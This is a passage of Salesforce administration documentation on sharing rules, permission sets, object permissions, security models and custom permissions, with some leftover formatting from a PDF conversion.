- Sharing rules—Sharing rules let you make automatic exceptions to organization-wide sharing settings for particular sets of users, to give them access to records they don't own or can't normally see. Sharing rules, like role hierarchies, are only used to give additional users access to records—they can't be stricter than your organization-wide default settings.
- Manual sharing—Sometimes it's impossible to define a consistent group of users who need access to a particular set of records.
   In those situations, record owners can use manual sharing to give read and edit permissions to users who would not have access to the record any other way. Although manual sharing isn't automated like organization-wide sharing settings, role hierarchies, or sharing rules, it gives record owners the flexibility to share particular records with users that need to see them.
- Apex managed sharing—If sharing rules and manual sharing don't give you the control you need, you can use Apex managed sharing. Apex managed sharing allows developers to programmatically share custom objects. When you use Apex managed sharing to share a custom object, only users with the "Modify All Data" permission can add or change the sharing on the custom object's record, and the sharing access is maintained across record owner changes.

# **User Permissions**

User permissions specify what tasks users can perform and what features users can access. For example, users with the "View Setup and Configuration" permission can view Setup pages, and users with the "API Enabled" permission can access any Salesforce API. You can enable user permissions in permission sets and custom profiles. In permission sets and the enhanced profile user interface, these permissions—as well as their descriptions—are listed in the App Permissions or System Permissions pages. In the original profile user interface, user permissions are listed under Administrative Permissions and General User Permissions.

To view permissions and their descriptions, from Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, then select or create a permission set. Then from the Permission Set Overview page, click **App Permissions** or **System Permissions**.

# **EDITIONS**

Available in: Salesforce Classic

The user permissions available vary according to which edition you have.

#### IN THIS SECTION:

#### **User Permissions and Access**

User permissions and access settings are specified in profiles and permission sets. It's important to understand the differences between profiles and permission sets so you can use them effectively.

#### **Permission Sets**

A permission set is a collection of settings and permissions that give users access to various tools and functions. The settings and permissions in permission sets are also found in profiles, but permission sets extend users' functional access without changing their profiles.

## User Permissions and Access

User permissions and access settings are specified in profiles and permission sets. It's important to understand the differences between profiles and permission sets so you can use them effectively.

User permissions and access settings specify what users can do within an organization. For example, permissions determine a user's ability to edit an object record, view the Setup menu, empty the organizational Recycle Bin, or reset a user's password. Access settings determine other functions, such as access to Apex classes, app visibility, and the hours when users can log in.

Every user is assigned only one profile, but can also have multiple permission sets.

When determining access for your users, use profiles to assign the minimum permissions and access settings for specific groups of users. Then use permission sets to grant additional permissions as needed.

# **EDITIONS**

Available in: Salesforce Classic

The available permissions and settings vary according to which Salesforce edition you have.

The following table shows the types of permissions and access settings that are specified in profiles and permission sets.

| In Profiles? | In Permission Sets?   |
|--------------|-----------------------|
| ✓            | <b>✓</b>              |
| ✓            | <b>✓</b>              |
| ✓            | <b>✓</b>              |
| <b>▽</b>     |                       |
| ✓            | <b>✓</b>              |
|              | In Profiles?  ✓  ✓  ✓ |

| Permission or Setting Type                                                 | In Profiles? | In Permission Sets? |
|----------------------------------------------------------------------------|--------------|---------------------|
| Field permissions                                                          | <b>✓</b>     | <b>✓</b>            |
| User permissions (app and system)                                          | <b>✓</b>     | <b>✓</b>            |
| Apex class access                                                          | <b>✓</b>     | <b>✓</b>            |
| Visualforce page access                                                    | <u>~</u>     | <b>✓</b>            |
| External data source access                                                | <u>~</u>     | ~                   |
| Service provider access (if Salesforce is enabled as an identity provider) | <b>▽</b>     | <b>✓</b>            |
| Custom permissions                                                         | <u>~</u>     | ~                   |
| Desktop client access                                                      | <u>~</u>     |                     |
| Login hours                                                                | <u>~</u>     |                     |
| Login IP ranges                                                            | ~            |                     |

#### IN THIS SECTION:

**Revoking Permissions and Access** 

# **Revoking Permissions and Access**

You can use profiles and permission sets to grant access, but not to deny access. Any permission granted from either a profile or permission set is honored. For example, if "Transfer Record" isn't enabled in Jane Smith's profile, but is enabled in two of her permission sets, she can transfer records regardless of whether she owns them. To revoke a permission, you must remove all instances of the permission from the user. You can do this with the following actions—each has possible consequences.

| Action                                                                                                    | Consequence                                                                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Disable a permission or remove an access setting in the profile and any permission sets that are assigned to the user.                                    | The permission or access setting is disabled for all other users assigned to the profile or permission sets. |
| If a permission or access setting is enabled in the user's profile, assign a different profile to the user.                                               | The user may lose other permissions or access settings associated with the profile or permission sets.       |
| AND                                                                                                    |                                                                                                    |
| If the permission or access setting is enabled in any permission sets that are assigned to the user, remove the permission set assignments from the user. |                                                                                                    |

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: Contact Manager, Professional, Group, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Additional permission sets available for an extra cost in **Professional** Edition

To resolve the consequence in either case, consider all possible options. For example, you can clone the assigned profile or any assigned permission sets where the permission or access setting is enabled, disable the permission or access setting, and assign the cloned profile or permission sets to the user. Another option is to create a base profile with the least number of permissions and settings that represents the largest number of users possible, then create permission sets that layer additional access.

### **Permission Sets**

A permission set is a collection of settings and permissions that give users access to various tools and functions. The settings and permissions in permission sets are also found in profiles, but permission sets extend users' functional access without changing their profiles.

Watch a Video Tutorial: • Who Sees What: Permission Sets

Users can have only one profile but, depending on the Salesforce edition, they can have multiple permission sets. You can assign permission sets to various types of users, regardless of their profiles.



**Note:** In Contact Manager, Group, and Professional Editions, you can create one permission set.

If a permission isn't enabled in a profile but is enabled in a permission set, users with that profile and permission set have the permission. For example, if "Manage Password Policies" isn't enabled in Jane Smith's profile but is enabled in one of her permission sets, she can manage password policies.

Use permission sets to grant access among logical groupings of users, regardless of their primary job function. For example, let's say you have an Inventory custom object in your organization. Many users need "Read" access to this object and a smaller number of users need "Edit" access. You can

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: Contact Manager, Professional, Group, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Additional permission sets available for an extra cost in **Professional** Edition

create a permission set that grants "Read" access and assign it to the appropriate users. You can then create another permission set that gives "Edit" access to the Inventory object and assign it to the smaller group of users.



Walk Through It: Create, Edit, and Assign a Permission Set



Walk Through It: Create, Assign, and Add a Permission Set in Lightning Experience

### IN THIS SECTION:

#### User Licenses in Permission Sets

#### Create and Edit Permission Set List Views

You can create and edit permission set list views to show a list of permission sets with specific fields and permissions. For example, you could create a list view of all permission sets in which "Modify All Data" is enabled.

#### Edit Permission Sets from a List View

You can change permissions in up to 200 permission sets directly from the list view, without accessing individual permission sets.

About App and System Settings in Permission Sets

### Permission Set Assigned Users Page

From the Assigned Users page, you can view all users who are assigned to a permission set, assign additional users, and remove user assignments.

#### Search Permission Sets

To quickly navigate to other pages in a permission set, you can enter search terms in any permission set detail page.

### View and Edit Assigned Apps in Permission Sets

Assigned app settings specify the apps that users can select in the Force.com app menu.

### Assigning Custom Record Types in Permission Sets

#### **Enable Custom Permissions in Permission Sets**

Custom permissions give you a way to provide access to custom processes or apps. After you've created a custom permission and associated it with a process or app, you can enable the permission in permission sets.

#### Manage Permission Set Assignments

You can assign permission sets to a single user from the user detail page or assign multiple users to a permission set from any permission set page.

#### User Licenses in Permission Sets

When creating a permission set, you can select a specific user license or --None--.

If you're selecting a specific license, select the license that matches the users who use the permission set. For example, if you plan to assign this permission set to users with the Salesforce license, select Salesforce.

If you plan to assign this permission set to multiple users with different licenses, select **--None**-for no user license. With this option, you can assign the permission set to any users whose license allows the enabled permissions. For example, if you plan to assign the permission set to users with the Salesforce license as well as users with the Salesforce Platform license, select **--None--**.



#### Note:

- Permission sets with no user license don't include all possible permissions and settings.
- You can only assign a permission set with no license to users whose licenses allow the
  enabled permissions and settings. For example, if you create a permission set with no
  user license and enable "Author Apex," you can't assign that permission set to users with
  the Salesforce Platform user license because the license doesn't allow that permission.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: Contact Manager, Professional, Group, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Additional permission sets available for an extra cost in **Professional** Edition

### Create and Edit Permission Set List Views

You can create and edit permission set list views to show a list of permission sets with specific fields and permissions. For example, you could create a list view of all permission sets in which "Modify All Data" is enabled.

- 1. In the Permission Sets page, click **Create New View**, or select a view and click **Edit**.
- 2. Enter the view name.
- **3.** Under Specify Filter Criteria, specify the conditions that the list items must match, such as *Modify All Data equals True*.
  - **a.** Type a setting name, or click 🕙 to search for and select the setting you want.
  - **b.** Choose a filter operator.
  - **c.** Enter the value that you want to match.
    - Tip: To show only permission sets with no user license, enter *User License* for the Setting, set the Operator to *equals*, and enter "" in the Value field.
  - **d.** To specify another filter condition, click **Add Row**. You can specify up to 25 filter condition rows.
- **4.** Under Select Columns to Display, specify the settings that you want to appear as columns in the list view. You can add up to 15 columns.
  - **a.** From the Search drop-down list, select a setting type.
  - **b.** Enter the first few letters of the setting you want to add and click **Find**.
    - Note: If the search finds more than 500 values, no results appear. Refine your search criteria to show fewer results.
- **5.** Click **Save**, or if you're cloning an existing view, rename it and click **Save As**.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: Contact Manager, Professional, Group, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Additional permission sets available for an extra cost in **Professional** Edition

## **USER PERMISSIONS**

To create, edit, and delete permission set list views:

"Manage Profiles and Permission Sets"

### Edit Permission Sets from a List View

You can change permissions in up to 200 permission sets directly from the list view, without accessing individual permission sets.



**Note:** Use care when editing permission sets with this method. Making mass changes can have a widespread effect on users in your organization.

- 1. Select or create a list view that includes the permission sets and permissions you want to edit.
- **2.** To edit multiple permission sets, select the checkbox next to each one you want to edit. If you select permission sets on multiple pages, the selections on each page are remembered.
- **3.** Double-click the permission you want to edit. For multiple permission sets, double-click the permission in any of the selected permission sets.
- **4.** In the dialog box that appears, enable or disable the permission. In some cases, changing a permission can also change other permissions. For example, if "Manage Cases" and "Transfer Cases" are enabled in a permission set and you disable "Transfer Cases," then "Manage Cases" is also disabled. In this case, the dialog box lists the affected permissions.
- **5.** To change multiple permission sets, select **All** *n* **selected records** (where *n* is the number of permission sets you selected).

#### 6. Click Save.

If you edit multiple permission sets, only the permission sets that support the permission you are editing change. For example, let's say you use inline editing to enable "Modify All Data" in ten permission sets, but one permission set doesn't have "Modify All Data." In this case, "Modify All Data" is enabled in all the permission sets, except the one without "Modify All Data."

Any changes you make are recorded in the setup audit trail.

# About App and System Settings in Permission Sets

In permission sets, permissions and settings are organized into app and system categories, which reflect the rights users need to administer and use system and app resources.

### **App Settings**

Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All underlying objects, components, data, and configurations remain the same, regardless of the selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use the underlying functionality for app-specific tasks. For example, let's say you do most of your work in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the app drop-down to view your campaigns and campaign members.

The Apps section of the permission sets overview page contains settings that are directly associated with the business processes the apps enable. For example, customer service agents might need to manage cases, so the "Manage Cases" permission is in the Call Center section of the App Permissions page. Some app settings aren't related to app permissions. For example, to enable the Time-Off Manager app from the AppExchange, users need access to the appropriate Apex classes and Visualforce pages, as well as the object and field permissions that allow them to create new time-off requests.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: Contact Manager, Professional, Group, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Additional permission sets available for an extra cost in **Professional** Edition

## **USER PERMISSIONS**

To edit multiple permission sets from the list view:

 "Manage Profiles and Permission Sets"

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: Contact Manager, Professional, Group, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Additional permission sets available for an extra cost in **Professional** Edition

#### System Settings

Some system functions apply to an organization and not to any single app. For example, "View Setup and Configuration" allows users to view setup and administrative settings pages. Other system functions apply to all apps. For example, the "Run Reports" and "Manage Dashboards" permissions allow managers to create and manage reports in all apps. In some cases, such as with "Modify All Data," a permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.

## Permission Set Assigned Users Page

From the Assigned Users page, you can view all users who are assigned to a permission set, assign additional users, and remove user assignments.

To view all users that are assigned to a permission set, from any permission set page, click **Manage Assignments**. From the Assigned Users page, you can:

- Assign users to the permission set
- Remove user assignments from the permission set
- Edit a user
- View a user's detail page by clicking the name, alias, or username
- View a profile by clicking the profile name

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: Contact Manager, Professional, Group, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Additional permission sets available for an extra cost in **Professional** Edition

# **USER PERMISSIONS**

To view users that are assigned to a permission set:

 "View Setup and Configuration"

### Search Permission Sets

To quickly navigate to other pages in a permission set, you can enter search terms in any permission set detail page.

On any of the permission sets detail pages, type at least three consecutive letters of an object, setting, or permission name in the **S Find Settings...** box. The search terms aren't case-sensitive. As you type, suggestions for results that match your search terms appear in a list. Click an item in the list to go to its settings page.

For some categories, you can search for the specific permission or setting name. For other categories, search for the category name.

| Item                                          | Search for                | Example                                                                                                    |
|-----------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|
| Assigned apps                                 | App name                  | Type sales in the Find Settings box, then select Sales from the list.                                                                                                    |
| Objects                                       | Object name               | Let's say you have an Albums custom object.  Type albu, then select Albums.                                                                                                    |
| <ul><li>Fields</li><li>Record types</li></ul> | Parent object name        | Let's say your Albums object contains a Description field. To find the Description field for albums, type <i>albu</i> , select Albums, and scroll down to Description under Field Permissions. |
| Tabs                                          | Tab or parent object name | Type rep, then select Reports.                                                                                                    |
| App and system permissions                    | Permission name           | Type api, then select API Enabled.                                                                                                    |
| All other categories                          | Category name             | To find Apex class access settings, type apex, then select Apex Class Access. To find custom permissions, type cust, then select Custom Permissions. And so on.                                |

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: Contact Manager, Professional, Group, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Additional permission sets available for an extra cost in **Professional** Edition

## **USER PERMISSIONS**

To search permission sets:

 "View Setup and Configuration"

If no results appear in a search:

- Be sure that the search term has at least three consecutive characters that match the object, setting, or permission name.
- Be sure that the search term is spelled correctly.
- The permission, object, or setting you're searching for may not be available in the current organization.
- The item you're searching for may not be available for the user license that's associated with the current permission set. For example, a permission set with the Standard Platform User license doesn't include the "Modify All Data" permission.

## View and Edit Assigned Apps in Permission Sets

Assigned app settings specify the apps that users can select in the Force.com app menu.

Unlike profiles, you can't assign a default app in permission sets. You can only specify whether apps are visible.

To assign apps:

- From Setup, enter Permission Sets in the Quick Findbox, then select Permission Sets.
- **2.** Select a permission set, or create one.
- 3. On the permission set overview page, click **Assigned Apps**.
- 4. Click Edit.
- **5.** To assign apps, select them from the Available Apps list and click **Add**. To remove apps from the permission set, select them from the Enabled Apps list and click **Remove**.
- 6. Click Save.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: Contact Manager, Professional, Group, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Additional permission sets available for an extra cost in **Professional** Edition

## **USER PERMISSIONS**

To edit assigned app settings:

 "Manage Profiles and Permission Sets"

# Assigning Custom Record Types in Permission Sets

- From Setup, enter Permission Sets in the Quick Find box, then select Permission Sets.
- **2.** Select a permission set, or create one.
- **3.** On the permission set overview page, click **Object Settings**, then click the object you want.
- 4. Click Edit.
- **5.** Select the record types you want to assign to this permission set.
- 6. Click Save.

#### IN THIS SECTION:

#### How is record type access specified?

You can assign record types to users in their profile or permission sets, or a combination of both. Record type assignment behaves differently in profiles and permission sets.

### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

## **USER PERMISSIONS**

To assign record types in permission sets:

 "Manage Profiles and Permission Sets"

## How is record type access specified?

You can assign record types to users in their profile or permission sets, or a combination of both. Record type assignment behaves differently in profiles and permission sets.

- A user's default record type is specified in the user's personal settings. You can't specify a default record type in permission sets.
- You can assign the --Master-- record type in profiles. In permission sets, you can assign
  only custom record types. The behavior for record creation depends on which record types are
  assigned in profiles and permission sets.

| If users have this record type on their profile | And this total number of custom record types in their permission sets | When they create a record                                                                                                    |
|-------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Master                                          | None                                                                  | The new record is associated with the Master record type                                                                                                    |
| Master                                          | One                                                                   | The new record is associated with the custom record type. Users can't select the Master record type.                                                                                            |
| Master                                          | Multiple                                                              | Users are prompted to select a record type.                                                                                                    |
| Custom                                          | One or more                                                           | Users are prompted to select<br>a record type. In their personal<br>settings, users can set an<br>option to use their default<br>record type and not be<br>prompted to choose a record<br>type. |

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

- Page layout assignments are specified in profiles only—they're not available in permission sets. When a permission set specifies a custom record type, users with that permission set get the page layout assignment that's specified for that record type in their profile. (In profiles, page layout assignments are specified for every record type, even when record types aren't assigned.)
- For lead conversion, the default record type specified in a user's profile is used for the converted records.
- Users can view records assigned to any record type. As a result, a page layout is assigned to every record type on a user's profile. A record type assignment on a user's profile or permission set doesn't determine whether a user can view a record with that record type. The record type assignment simply specifies that the user can use that record type when creating or editing a record.
- Record types in permission sets aren't supported in packages and change sets. As a result, any record type assignments in permission sets in a sandbox organization must be manually reproduced in a production organization.

### **Enable Custom Permissions in Permission Sets**

Custom permissions give you a way to provide access to custom processes or apps. After you've created a custom permission and associated it with a process or app, you can enable the permission in permission sets.

- From Setup, enter Permission Sets in the Quick Find box, then select Permission Sets.
- **2.** Select a permission set, or create one.
- **3.** On the permission set overview page, click **Custom Permissions**.
- 4. Click Edit.
- **5.** To enable custom permissions, select them from the Available Custom Permissions list and then click **Add**. To remove custom permissions from the permission set, select them from the Enabled Custom Permissions list and then click **Remove**.
- 6. Click Save.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

## **USER PERMISSIONS**

To enable custom permissions in permission sets:

 "Manage Profiles and Permission Sets"

## Manage Permission Set Assignments

You can assign permission sets to a single user from the user detail page or assign multiple users to a permission set from any permission set page.

- Assign Permission Sets to a Single User
- Assign a Permission Set to Multiple Users
- Remove User Assignments from a Permission Set

### IN THIS SECTION:

#### Assign Permission Sets to a Single User

You can assign permission sets or remove permission set assignments for a single user from the user detail page.

#### Assign a Permission Set to Multiple Users

From any permission set page, you can assign the permission set to one or more users.

#### Remove User Assignments from a Permission Set

From any permission set page, you can remove the permission set assignment from one or more users.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: Contact Manager, Professional, Group, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Additional permission sets available for an extra cost in **Professional** Edition

### Assign Permission Sets to a Single User

You can assign permission sets or remove permission set assignments for a single user from the user detail page.

- 1. From Setup, enter Users in the Quick Find box, then select Users.
- 2. Select a user.
- 3. In the Permission Set Assignments related list, click **Edit Assignments**.
- **4.** To assign a permission set, select it from the Available Permission Sets box and click **Add**. To remove a permission set assignment, select it from the Enabled Permission Sets box and click **Remove**.

# Note:

- The Permission Set Assignments page shows permission sets with no associated license and permission sets that match the user's license. For example, if a user's license is Chatter Only, you can assign permission sets with the Chatter Only license and permission sets with no associated license to that user.
  - If you assign a permission set with no associated user license, all of its enabled settings and permissions must be allowed by the user's license, or the assignment will fail.
- Some permissions require users to have permission set licenses before the user can
  have those permissions. For example, if you add the "Use Identity Connect" permission
  to the "Identity" permission set, only users with the Identity Connect permission set
  license can be assigned the "Identity" permission set.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: Contact Manager, Professional, Group, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Additional permission sets available for an extra cost in **Professional** Edition

## **USER PERMISSIONS**

To assign permission sets:

"Assign Permission Sets"

#### 5. Click Save.



Tip: You can perform this and other administration tasks from the SalesforceA mobile app.

## Assign a Permission Set to Multiple Users

From any permission set page, you can assign the permission set to one or more users.

• Walk Through It: assign a permission set

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: Contact Manager, Professional, Group, Enterprise, Performance, Unlimited, Developer, and Database.com Editions

Additional permission sets available for an extra cost in **Professional** Edition

## **USER PERMISSIONS**

To assign a permission set to users:

"Assign Permission Sets"

## Remove User Assignments from a Permission Set

From any permission set page, you can remove the permission set assignment from one or more users.

- From Setup, enter Permission Sets in the Quick Find box, then select Permission Sets.
- 2. Select a permission set.
- **3.** In the permission set toolbar, click **Manage Assignments**.
- **4.** Select the users to remove from this permission set. You can remove up to 1000 users at a time.
- 5. Click Remove Assignments.

This button is only available when one or more users are selected.

**6.** To return to a list of all users assigned to the permission set, click **Done**.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: Contact
Manager, Professional,
Group, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Additional permission sets
available for an extra cost in

## **USER PERMISSIONS**

**Professional** Edition

To remove permission set assignments:

"Assign Permission Sets"

# **Object Permissions**

Object permissions specify the base-level access users have to create, read, edit, and delete records for each object. You can manage object permissions in permission sets and profiles.

Object permissions either respect or override sharing rules and settings. The following permissions specify the access that users have to objects.

| Permission | Description                                                                                                    | Respects or Overrides Sharing? |
|------------|----------------------------------------------------------------------------------------------------|--------------------------------|
| Read       | Users can only view records of this type.                                                                                                    | Respects sharing               |
| Create     | Users can read and create records.                                                                                                    | Respects sharing               |
| Edit       | Users can read and update records.                                                                                                    | Respects sharing               |
| Delete     | Users can read, edit, and delete records.                                                                                                    | Respects sharing               |
| View All   | Users can view all records associated with this object, regardless of sharing settings.                                                                                                    | Overrides sharing              |
| Modify All | Users can read, edit, delete, transfer, and approve all records associated with this object, regardless of sharing settings.                                                                                                    | Overrides sharing              |
|            | Note: "Modify All" on documents allows access to all shared and public folders, but not the ability to edit folder properties or create new folders. To edit folder properties and create new folders, users must have the "Manage Public Documents" permission. |                                |

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

#### IN THIS SECTION:

## "View All" and "Modify All" Permissions Overview

The "View All" and "Modify All" permissions ignore sharing rules and settings, allowing administrators to grant access to records associated with a given object across the organization. "View All" and "Modify All" can be better alternatives to the "View All Data" and "Modify All Data" permissions.

**Comparing Security Models** 

# "View All" and "Modify All" Permissions Overview

The "View All" and "Modify All" permissions ignore sharing rules and settings, allowing administrators to grant access to records associated with a given object across the organization. "View All" and "Modify All" can be better alternatives to the "View All Data" and "Modify All Data" permissions.

Be aware of the following distinctions between the permission types.

# EDITIONS

Available in: Salesforce Classic

Available in all editions

| Permissions                      | Used for                                                                                                    | Users who Need them                                                                                                    |
|----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| View All<br>Modify All           | Delegation of object permissions                                                                                                    | Delegated administrators who manage records for specific objects                                                                                                    |
| View All Data<br>Modify All Data | Managing all data in an organization; for example, data cleansing, deduplication, mass deletion, mass transferring, and managing record approvals                   | Administrators of an entire organization                                                                                                    |
| View All Users                   | Viewing all users in the organization. Grants Read access to all users, so that you can see their user record details, see them in searches, list views, and so on. | Users who view all users in the organization, especially if the organization-wide default for the user object is Private. Administrators with the "Manage Users" permission are automatically granted the "View All Users" permission. |

<sup>&</sup>quot;View All" and "Modify All" are not available for ideas, price books, article types, and products.

# **Comparing Security Models**

Salesforce user security is an intersection of sharing, and user and object permissions. In some cases, such as in end-user record level access, it is advantageous to use sharing to provide access to records. In other cases, such as when delegating record administration tasks like transferring records, cleansing data, deduplicating records, mass deleting records, and delegating workflow approval processes, it is advantageous to override sharing and use permissions to provide access to records.

The "Read," "Create," "Edit," and "Delete" permissions respect sharing settings, which control access to data at the record level. The "View All" and "Modify All" permissions override sharing settings for specific objects. Additionally, the "View All Data" and "Modify All Data" permissions override sharing settings for *all* objects.

The following table describes the differences between the security models.

|                      | Permissions that Respect<br>Sharing                                         | Permissions that Override<br>Sharing |
|----------------------|-----------------------------------------------------------------------------|--------------------------------------|
| Target audience      | End-users                                                                   | Delegated data administrators        |
| Where managed        | "Read," "Create," "Edit," and "Delete" object permissions; Sharing settings | "View All" and "Modify All"          |
| Record access levels | Private, Read-Only, Read/Write,<br>Read/Write/Transfer/Full<br>Access       | "View All" and "Modify All"          |

# EDITIONS

# Available in: Salesforce Classic

Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

<sup>&</sup>quot;View All" and "Modify All" allow for delegation of object permissions only. To delegate user administration and custom object administration duties, define delegated administrators.

<sup>&</sup>quot;View All Users" is available if your organization has User Sharing, which controls user visibility in the organization. To learn about User Sharing, see User Sharing.

|                                                                               | Permissions that Respect Sharing                                                                                                    | Permissions that Override Sharing                                                                        |
|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Ability to transfer                                                           | Respects sharing settings, which vary by object                                                                                                    | Available on all objects with "Modify All"                                                               |
| Ability to approve records, or edit and unlock records in an approval process | None                                                                                                    | Available on all objects with "Modify All"                                                               |
| Ability to report on all records                                              | Available with a sharing rule that states: the records owned by the public group "Entire Organization" are shared with a specified group, with Read-Only access | Available on all objects with "View All"                                                                 |
| Object support                                                                | Available on all objects except products, documents, solutions, ideas, notes, and attachments                                                                   | Available on most objects via object permissions                                                         |
|                                                                               |                                                                                                    | Note: "View All" and "Modify All" are not available for ideas, price books, article types, and products. |
| Group access levels determined by                                             | Roles, Roles and Subordinates, Roles and<br>Internal Subordinates, Roles, Internal and<br>Portal Subordinates, Queues, Teams, and<br>Public Groups              | Profile or permission sets                                                                               |
| Private record access                                                         | Not available                                                                                                    | Available on private contacts, opportunities, and notes and attachments with "View All" and "Modify All" |
| Ability to manually share records                                             | Available to the record owner and any user above the record owner in the role hierarchy                                                                         | Available on all objects with "Modify All"                                                               |
| Ability to manage all case comments                                           | Not available                                                                                                    | Available with "Modify All" on cases                                                                     |
|                                                                               |                                                                                                    |                                                                                                    |

# Managing Salesforce Classic Mobile Permissions

A mobile license is required for each user who will access the full version of the Salesforce Classic Mobile app. You allocate mobile licenses using the Mobile User checkbox on the user record. For organizations using Unlimited, Performance, and Developer Editions, Salesforce provides a mobile license for each Salesforce license and the Mobile User checkbox is enabled by default for all users. Organizations using Professional or Enterprise Editions must purchase mobile licenses separately and allocate them manually.



Note: The Mobile User checkbox is disabled by default for new Performance Edition

To prevent users from activating the full version of Salesforce Classic Mobile on their mobile devices before you're ready to deploy the app, disable the Mobile User checkbox for all your users.

Any Salesforce user who doesn't have a mobile license can download a free, restricted version of Salesforce Classic Mobile. Starting with Summer '13, the free version of Salesforce Classic Mobile is disabled by default in all new organizations. You can enable it to give users access to Salesforce on their mobile devices.

To enable the free version of Salesforce Classic Mobile:

- **1.** From Setup, enter *Salesforce Classic Settings* in the Quick Find box, then select **Salesforce Classic Settings**.
- 2. Click Edit.
- 3. Select Enable Mobile Lite.
- 4. Click Save.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com** 

Full version available in:

Performance, Unlimited, and Developer Editions, and for an extra cost in: Professional and Enterprise

**Professional** and **Enterprise** Editions

## **USER PERMISSIONS**

To view Salesforce Classic Mobile configurations:

"View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile configurations:

 "Manage Mobile Configurations"

# **Custom Permissions**

Use custom permissions to give users access to custom processes or apps.

In Salesforce, many features require access checks that specify which users can access certain functions. Permission set and profiles settings include built-in access settings for many entities, like objects, fields, tabs, and Visualforce pages. However, permission sets and profiles don't include access for some custom processes and apps. For example, for a time-off manager app, all users might need to be able to submit time-off requests but only a smaller set of users need to approve time-off requests. You can use custom permissions for these types of controls.

Custom permissions let you define access checks that can be assigned to users via permission sets or profiles, similar to how you assign user permissions and other access settings. For example, you can define access checks in Apex that make a button on a Visualforce page available only if a user has the appropriate custom permission.

You can query custom permissions in these ways.

• To determine which users have access to a specific custom permission, use Salesforce Object Query Language (SOQL) with the SetupEntityAccess and CustomPermission sObjects.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

• To determine what custom permissions users have when they authenticate in a connected app, reference the user's Identity URL, which Salesforce provides along with the access token for the connected app.

#### IN THIS SECTION:

#### **Create Custom Permissions**

Create custom permissions to give users access to custom processes or apps.

#### **Edit Custom Permissions**

Edit custom permissions that give users access to custom processes or apps.

## **Create Custom Permissions**

Create custom permissions to give users access to custom processes or apps.

- From Setup, enter Custom Permissions in the Quick Find box, then select Custom Permissions.
- 2. Click New.
- **3.** Enter the permission information:
  - Label—the permission label that appears in permission sets
  - Name—the unique name that's used by the API and managed packages
  - Description—optionally, a description that explains what functions the permission grants access to, such as "Approve time-off requests."
  - Connected App—optionally, the connected app that's associated with this permission
- 4. Click Save.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

# USER PERMISSIONS

To create custom permissions:

 "Manage Custom Permissions"

## **Edit Custom Permissions**

Edit custom permissions that give users access to custom processes or apps.

 From Setup, enter Custom Permissions in the Quick Find box, then select Custom Permissions.

- 2. Click **Edit** next to the permission that you need to change.
- **3.** Edit the permission information as needed.
  - Label—the permission label that appears in permission sets
  - Name—the unique name that's used by the API and managed packages
  - Description—optionally, a description that explains what functions the permission grants access to, such as "Approve time-off requests."
  - Connected App—optionally, the connected app that's associated with this permission
- 4. Click Save

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

# **USER PERMISSIONS**

To edit custom permissions:

"Manage Custom Permissions"

# **Profiles**
